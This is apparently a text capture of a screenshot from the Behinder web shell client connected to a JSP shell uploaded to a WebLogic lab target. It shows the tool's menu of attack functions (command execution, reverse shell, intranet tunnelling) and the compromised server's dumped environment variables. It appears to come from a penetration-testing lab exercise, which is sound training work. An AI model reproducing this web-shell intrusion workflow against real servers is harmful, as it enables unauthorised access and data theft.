 URL: http://target.yijinglab.com:51222/ws_utc/css/config/keystore/1707406895599_test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/u01/oracle/user_projects/domains/base_domain/bin:/u01/oracle/wlserver/server/bin:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/org.apache.ant/1.9.8.0.0/apache-ant-
1.9.8/bin:/usr/java/jdk1.8.0_151/jre/bin:/usr/java/jdk1.8.0_151/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/default/bin:/u01/oracle/oracle_common/common/bin:/u01/oracle/w
JAVA_PROPERTIES=-Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FMWLAUNCH_CLASSPATH=/u01/oracle/wlserver/../oracle_common/modules/features/cieCfg_wls_lib.jar
JAVA_VENDOR=Oracle
JAVA_PROFILE=
DEBUG_FLAG=true
JRE_HOME=/usr/java/jdk1.8.0_151/jre
ADMIN_PASSWORD=
LONG_DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
LD_LIBRARY_PATH=::/u01/oracle/wlserver/server/native/linux/x86_64:/u01/oracle/wlserver/server/native/linux/x86_64/oci920_8
MEM_ARGS_32BIT=-Xms256m -Xmx512m
PWD=/u01/oracle/user_projects/domains/base_domain
DERBY_HOME=/u01/oracle/wlserver/common/derby
MEM_ARGS=-Djava.security.egd=file:/dev/./urandom
JAVA_VM=-server
JAVA_STARTUP_PROPERTIES=
verboseLoggingFlag=false
DERBY_TOOLS=/u01/oracle/wlserver/common/derby/lib/derbytools.jar
USER_MEM_ARGS=
OLDPWD=/u01/oracle
POST_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
enableHotswapFlag=
DERBY_CLASSPATH=:/u01/oracle/wlserver/common/derby/lib/derbynet.jar:/u01/oracle/wlserver/common/derby/lib/derbyclient.jar:/u01/oracle/wlserver/common/derby/lib/derby.jar
MODULES_DIR=/u01/oracle/wlserver/../oracle_common/modules
WEBLOGIC_CLASSPATH=/usr/java/jdk1.8.0_151/lib/tools.jar:/u01/oracle/wlserver/server/lib/weblogic.jar:/u01/oracle/wlserver/../oracle_common/modules/thirdparty/ant-contrib-
1.0b3.jar:/u01/oracle/wlserver/modules/features/oracle.wls.common.nodemanager.jar
DOMAIN_HOME=/u01/oracle/user_projects/domains/base_domain
BEA_JAVA_HOME=@DEFAULT_BEA_JAVA_HOME
MEM_DEV_ARGS=-XX:CompileThreshold=8000
ADMIN_NAME=AdminServer
DEFAULT_SUN_JAVA_HOME=/usr/java/jdk1.8.0_151
JAVA_OPTIONS= -Djava.system.class.loader=com.oracle.classloader.weblogic.LaunchClassLoader -javaagent:/u01/oracle/wlserver/server/lib/debugpatch-agent.jar -da -
Dwls.home=/u01/oracle/wlserver/server -Dweblogic.home=/u01/oracle/wlserver/server
FEATURES_DIR=/u01/oracle/wlserver/../oracle_common/modules/features
[OK]连接成功，基本信息获取完成。 冰蝎 v4.1【t00ls专版】 By rebeyond